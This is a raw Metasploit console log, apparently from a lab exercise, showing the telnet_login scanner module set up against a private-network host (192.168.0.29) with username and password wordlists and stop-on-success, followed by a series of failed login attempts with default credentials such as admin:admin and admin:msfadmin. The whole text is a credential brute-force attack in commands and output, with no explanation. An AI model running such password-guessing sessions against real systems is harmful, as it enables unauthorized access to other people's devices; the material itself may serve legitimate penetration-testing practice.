 msf5 > search telnet_login type:auxiliary
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 auxiliary/scanner/telnet/telnet_login normal Yes Telnet Login Check Scanner
msf5 > use auxiliary/scanner/telnet/telnet_login
msf5 auxiliary(scanner/telnet/telnet_login) > set R
set REMOVE_PASS_FILE set REMOVE_USERPASS_FILE set REMOVE_USER_FILE set RHOSTS set RPORT
msf5 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.0.29
RHOSTS => 192.168.0.29
msf5 auxiliary(scanner/telnet/telnet_login) > set pass_file ~/Desktop/usernames.txt
pass_file => ~/Desktop/usernames.txt
msf5 auxiliary(scanner/telnet/telnet_login) > set user_file ~/Desktop/passwords.txt
user_file => ~/Desktop/passwords.txt
msf5 auxiliary(scanner/telnet/telnet_login) > set stop_on_success true
stop_on_success => true
msf5 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 192.168.0.29:23 - No active DB -- Credential data will not be saved!
[-] 192.168.0.29:23 - 192.168.0.29:23 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 192.168.0.29:23 - 192.168.0.29:23 - LOGIN FAILED: admin:username (Incorrect: )
[-] 192.168.0.29:23 - 192.168.0.29:23 - LOGIN FAILED: admin:default (Incorrect: )
[-] 192.168.0.29:23 - 192.168.0.29:23 - LOGIN FAILED: admin:password (Incorrect: )
[-] 192.168.0.29:23 - 192.168.0.29:23 - LOGIN FAILED: admin:root (Incorrect: )
[-] 192.168.0.29:23 - 192.168.0.29:23 - LOGIN FAILED: admin:msfadmin (Incorrect: )
[-] 192.168.0.29:23 - 192.168.0.29:23 - LOGIN FAILED: admin:Admin (Incorrect: )
[-] 192.168.0.29:23 - 192.168.0.29:23 - LOGIN FAILED: admin:Password (Incorrect: )
[-] 192.168.0.29:23 - 192.168.0.29:23 - LOGIN FAILED: admin:Username (Incorrect: )
[-] 192.168.0.29:23 - 192.168.0.29:23 - LOGIN FAILED: admin:Root (Incorrect: )
[-] 192.168.0.29:23 - 192.168.0.29:23 - LOGIN FAILED: admin:Demo (Incorrect: )
[-] 192.168.0.29:23 - 192.168.0.29:23 - LOGIN FAILED: admin:ftp (Incorrect: )
[-] 192.168.0.29:23 - 192.168.0.29:23 - LOGIN FAILED: admin:Ftp (Incorrect: )
[-] 192.168.0.29:23 - 192.168.0.29:23 - LOGIN FAILED: ftp:admin (Incorrect: )
[-] 192.168.0.29:23 - 192.168.0.29:23 - LOGIN FAILED: ftp:username (Incorrect: )